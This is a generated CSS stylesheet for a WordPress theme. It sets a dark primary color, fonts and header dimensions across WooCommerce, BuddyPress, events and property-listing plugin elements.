.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .zozo-icon.icon-light.icon-shape, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-light, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-dark{ color: #1d2426; }
.feature-box-style.style-box-with-bg .grid-item .grid-box-inner.grid-text-center:after, .feature-box-style.style-box-with-bg .grid-item .grid-box-inner .grid-icon:after, .grid-item .grid-box-inner .grid-overlay-top .grid-icon-wrapper .grid-icon:after{ background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .grid-icon.icon-shape.icon-bordered, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered-bg  { border-color: #1d2426; }
.zozo-feature-box.feature-box-style.style-overlay-box .grid-box-inner, .grid-item .grid-box-inner .grid-overlay-bottom{ background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape{ color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-dark, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-light, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-bordered, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-dark, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-light, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered{ background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-pattern, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-pattern{ background-color: #1d2426; }
.vc_progress_bar .vc_single_bar .vc_bar{ background-color: #1d2426; }
.nav-tabs > li > a:hover, .zozo-left-vertical .nav-tabs > li > a:hover, .zozo-right-vertical .nav-tabs > li > a:hover { background-color: #1d2426; }
.nav-tabs > li > a:hover, .zozo-left-vertical .nav-tabs > li > a:hover, .zozo-right-vertical .nav-tabs > li > a:hover, .zozo-left-vertical .nav-tabs > li.active > a,.zozo-right-vertical .nav-tabs > li.active > a, .zozo-tab-horizontal .nav-tabs > li.active a, .zozo-right-vertical .nav-tabs.tabs-right > li.active > a{ background: #1d2426; }
.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active > a, .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active > a, .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading { background-color: #1d2426; }
.vc_toggle_square .vc_toggle_icon{ background-color: #1d2426; }
.zozo-accordion.zozo-accordion-default .panel-title a, .zozo-accordion.zozo-accordion-classic .panel-title a { color: #1d2426; }
.counter.zozo-counter-count:after{ background-color: #1d2426; }
.zozo-counter .counter-icon > i{ color: #1d2426; }
.dropcap{ color: #1d2426; }
.text-hightlight{ background-color: #1d2426; }
.zozo-vc-service-box .service-box-inner .service-ribbon-text{ background-color: #1d2426; }
.zozo-vc-service-box:hover .service-box-content h4{ color: #1d2426; }
.team-member-name:after{ background: #1d2426; }
.team-item .team-member-name a:hover { color: #1d2426; }
.testimonial-item.tstyle-border .testimonial-content{ border-color: #1d2426; }
.testimonial-item.tstyle-border .testimonial-content:before{ border-top-color: #1d2426; }
.testimonial-item .testimonial-content blockquote:before, .testimonial-item .testimonial-content blockquote:after{ color: #1d2426; }
.zozo-video-controls #video-play:hover, .zozo-video-controls #video-play:focus{ color: #1d2426; }
.zozo-twitter-slider-wrapper:before{ background: #1d2426; }
.owl-carousel.owl-theme .owl-controls .owl-nav div { color: #1d2426; border-color: #1d2426; }
.owl-carousel.owl-theme .owl-controls .owl-nav div:hover { background-color: #1d2426; }
.featured-gallery-slider .owl-carousel.owl-theme .owl-controls .owl-nav div { background: #1d2426; border-color: #1d2426; }
.vc_btn3.vc_btn3-style-custom{ background: #1d2426 !important; }
.vc_btn3.vc_btn3-style-custom:hover{ background-color: rgba(29,36,38,0.8) !important;}
.vc_icon_element-background-color-primary-bg { background: #1d2426; }
.vc_row .vc_images_carousel .vc_carousel-indicators .vc_active { border-color: #1d2426; }
.vc_row .vc_images_carousel .vc_carousel-indicators li{ background-color: #1d2426; border-color: #1d2426; }
.pricing-plan-list .zozo-price-item h6, .zozo-pricing-table-wrapper:hover .zozo-pricing-item h4.pricing-title, .zozo-pricing-table-wrapper:hover .pricing-icon-wrapper > i{ color: #1d2426; }
.zozo-pricing-item .pricing-cost-wrapper .pricing-cost h3 { color: #1d2426; }
.zozo-pricing-item.active .pricing-head:after{ background-color: #1d2426; }
.zozo-pricing-item .pricing-ribbon-wrapper .pricing-ribbon { background: #1d2426; background: -moz-linear-gradient(top, #1d2426 0%, #171c1e 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1d2426), color-stop(100%,#171c1e)); background: -webkit-linear-gradient(top, #1d2426 0%, #171c1e 100%); background: -o-linear-gradient(top, #1d2426 0%,#171c1e 100%); background: -ms-linear-gradient(top, #1d2426 0%,#171c1e 100%); background: linear-gradient(to bottom, #1d2426 0%,#171c1e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1d2426", endColorstr="#171c1e",GradientType=0 );}
.portfolio-box a:hover{ color: #1d2426; }
.portfolio-box h5 { color: #1d2426; }
.portfolio-custom-text span{ color: #1d2426; }
.portfolio-mask a, .portfolio-mask a:hover{ background-color: #1d2426; }
.pagination > li > span.current, .pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus{ background-color: #1d2426; }
.pagination > li > a.prev:hover:after, .pagination > li > a.prev:active:after, .pagination > li > a.prev:focus:after, .pagination > li > a.next:hover:after, .pagination > li > a.next:active:after, .pagination > li > a.next:focus:after{ background-color: #1d2426; border-color: #1d2426; }
.pager li > a, .pager li > span { border-color: #1d2426; background-color: #1d2426; }
.pager li > a:hover, .pager li > span:hover, .pager li > a:active, .pager li > span:active, .pager li > a:focus, .pager li > span:focus{ background-color: rgba(29,36,38,0.8); }
.zozo-social-share-icons li.email a:hover{ background-color: #1d2426; border-color: #1d2426; }
.zozo-social-icons.soc-icon-transparent li.email a:hover, .zozo-social-icons.soc-icon-transparent li.email a:hover i{ color: #1d2426; }
.zozo-social-icons li.email a:hover{ background-color: #1d2426; }
.stats-block .aio-icon i { color: #1d2426; }
.latest-posts-layout .entry-meta .read-more > a:after { color: #1d2426; }
.large-posts h2.entry-title a:hover, .large-posts h2.entry-title a:focus{ color: #1d2426; }
.entry-meta-wrapper .entry-meta i, .entry-meta-wrapper .entry-meta .meta-name { color: #1d2426; }
.entry-meta a:hover, .entry-meta a:active, .entry-meta a:focus{ color: #1d2426; }
.post .btn-more.read-more-link{ color: #1d2426; }
.tags-title, .sharing-title { color: #1d2426; }
.post-tags > a:hover, .post-tags > a:active, .post-tags > a:focus{ color: #1d2426; }
.comment-form .zozo-input-group-addon .input-group-addon{ color: #1d2426; }
.comment-container span i, .comment-container a i{ color: #1d2426; }
#respond.comment-respond .form-submit input[type="submit"] { border-color: #1d2426; background-color: #1d2426; }
.post blockquote:after{ background:#1d2426; }
.entry-title a:hover, .related-content-wrapper h5 .post-link:hover{ color: #1d2426; }
.tagcloud a{ background-color: #1d2426; }
.latest-posts-menu .entry-date i { color: #1d2426; }
.zozo-tabs-widget .tabs .zozo-tab-content a:hover{ color: #1d2426; }
.footer-widgets .widget a:hover{ color: #1d2426; }
.featured-caption .featured-caption-inner .featured-post-title a:hover{ color: #1d2426; }
.zozo-input-group-addon .input-group-addon{ color: #1d2426; }
.contact-info-inner h4.contact-widget-title{ color: #1d2426; }
.contact-info-inner h5 a{ color: #1d2426; }
.zozo-social-icons.social-style-background li a, .contact-info-style2 h6 { background: #1d2426; }
.footer-widgets-section .flickr_photo_item a:after{ background: #1d2426; }
.footer-backtotop a:hover, .footer-backtotop a:focus, .footer-backtotop a:active{ background: #1d2426; }
.footer-section.footer-skin-dark .widget.widget_recent_entries li a:hover, .footer-section.footer-skin-dark .widget.widget_recent_comments li .comment-author-link a:hover, .footer-section.footer-skin-dark .widget.zozo_category_posts_widget li a:hover, .footer-section.footer-skin-dark .widget.widget_categories li a:hover, .footer-section.footer-skin-dark .widget.widget_archive li a:hover, .footer-section.footer-skin-dark .widget.widget_meta li a:hover, .footer-section.footer-skin-dark .widget.widget_nav_menu li a:hover,.footer-section.footer-skin-dark .widget li .tweet-user-name a:hover, .footer-section.footer-skin-dark .widget.zozo_popular_posts_widget .posts-title > a:hover, .footer-section.footer-skin-dark .zozo-tabs-widget a:hover, .footer-section.footer-skin-dark .widget.widget_pages li > a:hover { color: #1d2426; }
.video-bg .mb_YTVTime{ background: #1d2426; }
.woo-cart-item .remove-cart-item:hover { color: #1d2426; }
.woocommerce ul.products li.product h3 > a:hover { color: #1d2426; }
.woo-dropdown > li strong:hover{ color: #1d2426; }
.woocommerce ul.products li .product-buttons a.woo-show-details, .woocommerce .product-buttons > a.add_to_cart_button{ background: #1d2426; }
.woocommerce .price > .amount, .woocommerce-page .price > .amount, .price ins > .amount{ color: #1d2426; }
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.page-numbers.current{ background-color: #1d2426; }
.woocommerce span.onsale::before{ border-color: transparent #1d2426 transparent transparent; }
.woocommerce span.onsale:after, .woocommerce-page span.onsale:after, .woocommerce ul.products li.product .onsale:after, .woocommerce-page ul.products li.product .onsale:after{ border-top-color: #1d2426; }
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #1d2426; }
.wpb_row .wpb_column .wpb_wrapper .wcmp-product .wcmp-product-desc h2:hover, .wpb_row .wpb_column .wpb_wrapper .wcmp-product .wcmp-product-desc h2:focus{ color: #1d2426; }
.woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale{ background: #1d2426; }
.woocommerce #reviews .comment-text p.meta strong, .woocommerce-page #reviews .comment-text p.meta strong { color: #1d2426; }
.order-total span.amount{ color: #1d2426; }
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, .woocommerce-page #content div.product-box-wrapper .woocommerce-tabs ul.tabs li:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover{ background: #1d2426; }
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce #review_form #respond .form-submit input:active, .woocommerce #review_form #respond .form-submit input:focus, .woocommerce-page #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:active, .woocommerce-page #review_form #respond .form-submit input:focus{ background: #1d2426; }
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{ background: #1d2426; border-color: #1d2426; }
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button { background: #1d2426; border-color: #1d2426; }
.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover { background-color: #1d2426; }
.woocommerce #content div.product form.cart .button, .woocommerce div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce-page div.product form.cart .button{ background: #1d2426; }
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button{ color: #1d2426; }
.shop_table.cart td.product-name > a:hover, .shop_table.cart td.product-price .amount, .shop_table.cart td.product-subtotal .amount { color: #1d2426; }
.woocommerce .cart-collaterals .cart_totals table tr.order-total td .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .amount { color: #1d2426; }
.zozo-woocommerce-thank-you .thank-you-text{ color: #1d2426; }
.woo-latest-slider-item .product-buttons-overlay .product-buttons a:after{ color: #1d2426; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { border-bottom-color: #1d2426; }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range { background: #1d2426; }
.product_list_widget .amount, .woocommerce ul.product_list_widget li a:hover, .sidebar .product-categories li:hover a { color: #1d2426; }
.sidebar .product-categories li:hover .count{ background: #1d2426; }
.woocommerce .product-categories .current-cat > span, .theme-skin-dark .woocommerce .product-categories .current-cat > span{ background: #1d2426; }
.woocommerce .product-categories .current-cat > a, .theme-skin-dark .woocommerce .product-categories .current-cat > a{ background: #1d2426; }
.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.zozo_category_posts_widget li a:hover, .widget.widget_categories li a:hover, .widget.widget_archive li a:hover, .widget.widget_meta li a:hover, .widget.widget_nav_menu li a:hover, .widget.widget_edd_categories_tags_widget li a:hover { color: #1d2426; }
.widget .tweet-item h5:before{ background: #1d2426; }
.footer-copyright-section .zozo-social-icons.soc-icon-transparent i:hover{ color: #1d2426; }
.footer-widgets .widget .soc-icon-circle li a:hover{ background: #1d2426; }
.secondary_menu .widget_nav_menu ul li.menu-item > a:hover, .secondary_menu .widget_nav_menu ul li.menu-item > a:active, .secondary_menu .widget_nav_menu ul li.menu-item > a:focus { color: #1d2426; }
::-moz-selection{ background: #1d2426; }
::selection{ background: #1d2426; }
::-webkit-selection{ background: #1d2426; }
.zozo-revslider-section span { color: #1d2426; }
.typo-light .text-color, .typo-dark .text-color, .text-color { color: #1d2426; }
.theme-bg-color { background: #1d2426; }
.zozo-revslider-section .tp-bullets.simplebullets.round .bullet { border-color: #1d2426; }
.zozo-revslider-section .tp-bullets.simplebullets.round .bullet.selected { background: #1d2426; }
.zozo-revslider-section .tp-button{ border-color: #1d2426; background: #1d2426; }
.zozo-revslider-section .tp-button:hover{ color: #1d2426; }
.zozo-revslider-section .tp-bannertimer{ background: #1d2426; }
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button { background: #1d2426; }
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li a:hover,#buddypress div.item-list-tabs ul li a:focus,#buddypress div.item-list-tabs ul li a:active { background-color: #1d2426; }
#buddypress div.activity-meta a { background-color: #1d2426; }
#buddypress div.activity-meta a:hover, #buddypress div.activity-meta a:focus, #buddypress div.activity-meta a:active, #buddypress div.item-list-tabs ul li.current a:hover, #buddypress div.item-list-tabs ul li.current a:focus, #buddypress div.item-list-tabs ul li.current a:active, #buddypress div.item-list-tabs ul li.selected a:hover, #buddypress div.item-list-tabs ul li.selected a:focus, #buddypress div.item-list-tabs ul li.selected a:active, #buddypress .comment-reply-link:hover, #buddypress a.button:focus, #buddypress a.button:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress input[type="submit"]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a { background: rgba(29,36,38,0.8); }
.bbp-pagination-links a:hover, .bbp-pagination-links span.current{ background-color: #1d2426; border-color: #1d2426; }
#tribe-events .tribe-events-button, .tribe-events-button, #tribe-bar-form .tribe-bar-submit input[type="submit"] { background-color: #1d2426; border-color: #1d2426; }
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover { color: #1d2426; }
.tribe-events-list .tribe-events-event-cost span{ background-color: #1d2426; border-color: #1d2426; }
#tribe-events-content .tribe-events-tooltip h4, #tribe_events_filters_wrapper .tribe_events_slider_val, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical{ color: #1d2426; }
.single-tribe_events .tribe-events-schedule .tribe-events-cost { color: #1d2426; }
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type="submit"], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a{ background-color: #1d2426; }
h2.tribe-events-page-title a:focus, h2.tribe-events-page-title a:hover,.tribe-events-list .type-tribe_events h2 a:hover,
	.tribe-events-list-event-title.entry-title.summary a:hover, .widget .tribe-events-list-widget-events h4.entry-title a:hover{ color: #1d2426; }
article.post .post-inner-wrapper .post-featured-image a:before, .related-post-item .entry-thumbnail .post-img:before, .classic-grid-style .portfolio-content a.classic-img-link:before, .epl-listing-post .property-box .epl-blog-image:before { background-color: #1d2426; }
.comment-container a:hover{ color: #1d2426; }
.zozo-social-share-box .author-social li a, .zozo-social-share-box .author-social li a:hover, .zozo-social-share-box .author-social li a:focus, .zozo-social-share-box .author-social li a.active{ background-color: #1d2426; }
.author-name a:hover{ color: #1d2426; }
ul.epl-author-tabs li.epl-author-current, ul.property_search-tabs li.epl-sb-current, li.tbhead.current{ background-color: #1d2426; }
.tab-title:after, .epl-property-blog .price h5{ background-color: #1d2426; }
.epl-switching-sorting-wrap .epl-switch-view li.epl-current-view{ background-color: #1d2426; }
.epl-property-single .status-sticker.under-offer:hover, .epl-property-blog .status-sticker.under-offer:hover, .epl-property-single .status-sticker:hover, .epl-property-blog .status-sticker:hover{ background: #1d2426; }
.property-details-wrapper, .property-gallery-wrapper{ background: #1d2426; }
.footer-skin-dark .widget_epl_recent_property .property-heading a:hover, .footer-skin-dark .widget_epl_recent_property .property-heading a:focus, .widget_epl_recent_property .property-heading a:hover, .widget_epl_recent_property .property-heading a:focus, .widget.widget_epl_recent_property input[type="submit"]:hover, .epl-play-btn:hover:after, .home-open-wrapper li a:hover, .home-open-wrapper li a:after, .property-features-list > li a:hover, .property-features-list > li a:after, .property-features-list > li a:hover, .property-features-list > li a:focus{ color: #1d2426; }
.epl-button, .epl-button:hover, .epl-button:focus{ background: #1d2426; }
.epl-author-title.author-title a:hover, .epl-author-title.author-title a:focus{ color: #1d2426; }
.picker--focused .picker__day--highlighted, .picker__day--highlighted:hover, .picker__day--infocus:hover, .picker__day--outfocus:hover,.picker__wrap .picker--focused .picker__day--selected, .picker__wrap .picker__day--selected, .picker__wrap .picker__day--selected:hover,.picker__wrap .picker--focused .picker__day--selected, .picker__wrap .picker__day--selected, .picker__wrap .picker__day--selected:hover{ background: #1d2426 !important; }
.picker__wrap .picker--focused .picker__day--highlighted, .picker__wrap .picker__day--highlighted:hover, .picker__wrap .picker__day--infocus:hover, .picker__wrap .picker__day--outfocus:hover{ background: rgba(29,36,38,0.8);}
.picker__wrap .picker__box .picker__button--clear:focus, .picker__wrap .picker__box .picker__button--clear:hover,
	.picker__wrap .picker__box .picker__button--close:focus, .picker__wrap .picker__box .picker__button--close:hover,.picker__wrap .picker__box .picker__button--today:focus, .picker__wrap .picker__box .picker__button--today:hover{ background: #1d2426; border-color: #1d2426; }
.picker__wrap .picker__box .picker__list-item--highlighted, .picker__list-item:hover, .picker__wrap .picker__box .picker--focused .picker__list-item--highlighted, .picker__wrap .picker__box .picker__list-item--highlighted:hover, .picker__wrap .picker__box .picker__list-item:hover{ background: #1d2426; border-color: #1d2426; }
.reservation .rtb-text .picker__input.picker__input--active{ border-color: #1d2426; }
.sp-scrollable-table-wrapper thead tr th{ color: #1d2426; }
.sp-template-event-blocks .sp-event-blocks h4.sp-event-title a:hover, .sp-data-table tbody a:hover, .sp-player-list-link.sp-view-all-link:hover, .type-page .sp-template.sp-template-countdown h5 a:hover, .type-page .sp-template.sp-template-countdown h3 a:hover{ color: #1d2426; }
.typo-light .sp-template-event-blocks .sp-event-blocks h4.sp-event-title a{ color: #1d2426; }
.edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus{ background: #1d2426; }
.edd_price_option_price, .widget.widget_edd_cart_widget .edd-cart-meta.edd_subtotal span, .widget.widget_edd_cart_widget .edd-cart-meta.edd_total span{ color: #1d2426; }
.widget.widget_edd_cart_widget .cart_item.edd_checkout > a,.widget.widget_edd_cart_widget .edd-cart-quantity{ background: #1d2426; }
.edd_download_file .edd_download_file_link:hover { color: #1d2426; }
.single-download .edd_price span, .edd_download .edd_price{ color: #1d2426; }
.edd-cart-added-alert { border-color: #1d2426; }
#edd_discounts_list .edd_discount:hover:before { background: #1d2426; }
.uvc-type-wrap .ultimate-typed-main,.uvc-heading-spacer .aio-icon{ color: #1d2426; }
.smile-icon-timeline-wrap .timeline-separator-text .sep-text, .smile-icon-timeline-wrap .timeline-wrapper .timeline-dot, .timeline-feature-item .timeline-dot, .smile-icon-timeline-wrap .timeline-line z { color: #1d2426; }
.ultimate-vticker.ticker, .ultimate-vticker.ticker-down{ background: #1d2426; }
.ult-carousel-wrapper .slick-next, .ult-carousel-wrapper .slick-prev,.ult-carousel-wrapper .slick-next:hover, .ult-carousel-wrapper .slick-prev:hover, .ult-carousel-wrapper .slick-next:focus, .ult-carousel-wrapper .slick-prev:focus{ color: #1d2426; }
.ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_price_link .ult_price_action_button { background-color: #1d2426; }
.ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_price_body_block, .ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_pricing_heading { background-color: #1d2426; }
.ult_pricing_table_wrap.ult-cs-custom.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button { background-color: #1d2426; }
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_date > div { color: #1d2426; }
.hexagon li.icon_list_item .icon_list_icon{ background: #1d2426; border-color: #1d2426; }
.sitemap-wrapper ul li a:hover, .sitemap-wrapper ul li a:active, .sitemap-wrapper ul li a:focus { color: #1d2426; }
.wpsl-search { background: #1d2426; }
#wpsl-search-wrap .wpsl-dropdown div { border-color: #1d2426; }
.time-table .table > thead { background-color: #1d2426; }
body { font-family: Arimo;font-size: 14px;color: #333333;line-height: 25px; }
.ui-widget, .vc_tta-accordion .vc_tta-panel-title { font-family: Arimo;font-size: 14px;color: #333333;line-height: 25px; }
.is-sticky .header-main-section { background-color: #ffffff !important; }
@media only screen and (min-width: 768px) {.header-section.type-header-7 .navbar-header, .header-section.type-header-8 .navbar-header { max-width: 256px; }
.header-section.type-header-7 .is-sticky .navbar-header, .header-section.type-header-8 .is-sticky .navbar-header { max-width: 256px; }}
.fullwidth .container { max-width: 1600px; }
.boxed-header .is-sticky .header-main-section, .boxed .is-sticky .header-main-section { max-width: 1200px; }
.dropdown-menu { min-width: 200px; }
h1 { font-family: Oswald;font-size: 48px;font-weight: ;line-height: 62px; }
h2, .vc_cta3-actions .vc_general.vc_btn3.vc_btn3-style-transparent { font-family: Oswald;font-size: 40px;font-weight: ;line-height: 52px; }
h3, .stats-number, .comment-reply-title { font-family: Oswald;font-size: 32px;font-weight: ;line-height: 42px; }
h4, legend { font-family: Oswald;font-size: 24px;font-weight: ;line-height: 31px; }
h5, #bbpress-forums li.bbp-header, #bbpress-forums fieldset.bbp-form legend, #bbpress-forums .bbp-body .bbp-forum-title, #bbpress-forums .bbp-body .bbp-topic-permalink, .vc_tta.vc_general .vc_tta-tab > a, .stats-text, .smile-icon-timeline-wrap .timeline-separator-text .sep-text { font-family: Oswald;font-size: 18px;font-weight: ;line-height: 23px; }
h6, #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .sp-scrollable-table-wrapper thead tr th, .rtb-booking-form fieldset legend, button.ubtn { font-family: Oswald;font-size: 16px;font-weight: ;line-height: 21px; }
.top-menu-navigation .navbar-nav > li > a { font-family: Arimo;font-size: 12px;font-weight: ;line-height: 12px; }
.header-skin-light.header-transparent .top-menu-navigation .navbar-nav > li > a { font-family: Arimo;font-size: 12px;font-weight: ;line-height: 12px; }
.top-menu-navigation .navbar-nav > li > a:hover, .top-menu-navigation .navbar-nav > li > a:focus, .top-menu-navigation .navbar-nav .current-menu-item > a, .top-menu-navigation .navbar-nav .current-menu-ancestor > a { color: #b9c10a; }
.zozo-main-nav > li > a { font-family: Arimo;font-size: 14px;font-weight: ;color: #ffffff; }
.header-section .header-main-section .zozo-main-nav > li > a:hover, .header-section .header-main-section .zozo-main-nav > li:hover > a, .header-section .header-main-section .zozo-main-nav > li.active > a, .header-section .header-main-section li i:hover, .header-section .header-main-section li a:hover, .header-section .zozo-main-nav li.current-menu-ancestor > a, .header-section .zozo-main-nav li.current-menu-parent > a, .header-section .zozo-main-nav li.current-menu-item > a, .header-section .header-toggle-section .nav > li > a:focus, .header-section .header-toggle-section .nav > li > a:hover, .header-main-section li.header-side-wrapper > a:focus, .header-section.header-skin-dark .header-main-section .zozo-main-nav li.current-menu-item > a, .header-section .header-main-section .menu-item.active > a { color: #b9c10a; }
.zozo-main-nav .dropdown-menu > li > a, .zozo-main-nav .dropdown-menu .sub-menu a, .zozo-main-nav .zozo-megamenu-submenu li > a, .zozo-main-nav .zozo-megamenu .menu-item > a { font-family: Arimo;font-size: 14px;font-weight: ;line-height: 20px; }
.zozo-main-nav.navbar-nav .dropdown-menu, .zozo-main-nav.navbar-nav .dropdown-menu .sub-menu, .zozo-main-nav.navbar-nav .sub-menu, .zozo-megamenu-wrapper, .header-side-top-submenu.dropdown-menu { background-color: #ffffff !important;border-top-width: 3px;border-style: solid; }
.zozo-main-nav.navbar-nav .dropdown-menu .sub-menu { top: -3px !important; }
.entry-title, .page-title-section .page-title-captions h1.entry-title { font-family: Oswald;font-size: 36px;font-style: normal;font-weight: 400;line-height: 50px; }
.post h2.entry-title, .category-title { font-family: Oswald;font-size: 26px;font-style: normal;font-weight: 400;line-height: 41px; }
.widget h3 { font-family: Oswald;font-size: 16px;font-style: normal;font-weight: 400;line-height: 42px; }
.widget div, .widget p { font-family: Arimo;font-size: 13px;font-style: normal;font-weight: 400;line-height: 25px; }
.footer-widgets .widget h3 { font-family: Oswald;font-size: 16px;font-style: normal;font-weight: 400;line-height: 42px; }
.footer-widgets .widget div, .footer-widgets .widget p { font-family: Arimo;font-size: 13px;font-style: normal;font-weight: 400;line-height: 25px; }
.header-section .header-main-section { height: 76px; }
.header-section .header-main-section .navbar-header .navbar-brand, .header-section .header-main-section .zozo-main-nav > li, .header-section .header-main-section .zozo-main-nav > li > a, .header-section .header-main-section li.extra-nav, .header-section .header-main-section li.extra-nav > a, .header-section .header-main-section li.extra-nav i, .header-section .header-main-section .header-toggle-content, .type-header-9 .navbar-nav.zozo-main-bar > li, .type-header-9 .navbar-nav.zozo-main-bar > li a { line-height: 76px; height: 76px; }
.header-section.type-header-3 .header-main-section { height: 152px; }
.header-section .is-sticky .header-main-section, .header-section.type-header-3 .is-sticky .header-main-section { height: 76px; }
.header-section .is-sticky .header-main-section .navbar-header .navbar-brand, .header-section .is-sticky .header-main-section .zozo-main-nav > li, .header-section .is-sticky .header-main-section .zozo-main-nav > li > a, .header-section .is-sticky .header-main-section li.extra-nav, .header-section .is-sticky .header-main-section li.extra-nav > a, .header-section .is-sticky .header-main-section li.extra-nav i, .header-section .is-sticky .header-main-section .header-toggle-content, .type-header-9 .is-sticky .navbar-nav.zozo-main-bar > li, .type-header-9 .is-sticky .navbar-nav.zozo-main-bar > li a { line-height: 76px; height: 76px; }
.header-section .header-logo-section li, .header-section .header-logo-section .navbar-header .navbar-brand, .header-section.type-header-6 .header-logo-section li.header-top-cart, .type-header-6 .header-logo-section .zozo-logo-bar { line-height: 76px; height: 76px; }
.header-section.header-fullwidth-menu .header-main-section { height: 60px; }
.header-section.header-fullwidth-menu .header-main-section .navbar-header .navbar-brand, .header-section.header-fullwidth-menu .header-main-section .zozo-main-nav > li, .header-section.header-fullwidth-menu .header-main-section .zozo-main-nav > li > a, .header-section.header-fullwidth-menu .header-main-section li.extra-nav, .header-section.header-fullwidth-menu .header-main-section li.extra-nav > a, .header-section.header-fullwidth-menu .header-main-section li.extra-nav i, .header-section.header-fullwidth-menu .header-main-section li.social-nav { line-height: 60px; height: 60px; }
.header-section.header-fullwidth-menu .is-sticky .header-main-section { height: 60px; }
.header-section.header-fullwidth-menu .is-sticky .header-main-section .navbar-header .navbar-brand, .header-section.header-fullwidth-menu .is-sticky .header-main-section .zozo-main-nav > li, .header-section.header-fullwidth-menu .is-sticky .header-main-section .zozo-main-nav > li > a, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.extra-nav, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.extra-nav > a, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.extra-nav i, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.social-nav { line-height: 60px; height: 60px; }
